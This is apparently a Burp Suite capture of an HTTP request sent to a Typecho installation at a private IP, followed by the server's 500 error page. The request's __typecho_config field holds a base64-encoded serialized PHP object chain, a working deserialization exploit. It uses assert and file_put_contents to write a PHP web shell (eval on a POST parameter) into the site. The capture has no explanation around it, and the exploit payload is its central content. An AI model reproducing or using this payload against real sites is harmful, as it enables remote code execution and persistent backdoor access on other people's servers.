 1 ×
...
Send
Cancel
<
>
Ta
Request
Pretty
Raw
Hex
\n
POST /install.php ?finish HTTP/1.1
Host: 172.16.100.21
User-Agent : Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length : 521
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type : application/x-www-form-urlencoded
Referer : http://172.16.100.21/
Upgrade-Insecure-Requests : 1
Accept-Encoding : gzip
__typecho_config =
YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoyMDoiAFR5cGVj
aG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVj
aG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6
MTA6InNjcmVlbk5hbWUiO3M6NjI6ImZpbGVfcHV0X2NvbnRlbnRzKCd4MWFvLnBocCcsICc8
P3BocCBldmFsKCRfUE9TVFt4aWFvXSk7Ly8/PicpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVz
dABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX19fXM6MTk6IgBUeXBlY2hvX0Zl
ZWQAX3R5cGUiO3M6ODoiQVRPTSAxLjAiO31zOjY6InByZWZpeCI7czo3OiJ0eXBlY2hvIjt9
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
16 <meta charset="UTF-8">
17 <title>
500
</title>
18 <style>
19 html {
20 padding :50px10px;
21 font-size :16px;
22 line-height :1.4;
23 color :#666;
24 background :#F6F6F3;
25 -webkit-text-size-adjust :100%;
26 -ms-text-size-adjust :100%;
27 }
28
29 html,
30 input {
font-family :"Helvetica Neue" ,Helvetica,Arial,sans-serif;
}
31 body {
32 max-width :500px;
33 _width :500px;
34 padding :30px20px;
35 margin :0auto;
36 background :#FFF;
37 }
38 ul {
39 padding :00040px;
40 }
41 .container {
42 max-width :380px;
43 _width :380px;
44 margin :0auto;
45 }
46 </style>
47 </head>
48 <body>
49 <div class="container ">
50 Database Server Error
51 </div>
52 </body>
53 </html>
Search...
0 matches